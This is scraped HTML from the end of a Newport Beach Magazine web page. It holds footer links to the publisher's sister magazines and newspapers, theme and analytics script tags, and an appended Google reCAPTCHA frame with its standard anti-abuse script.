				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6980905b7c869
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oSF7dUIiZ7e8xCOX1q6F0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770033247178');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>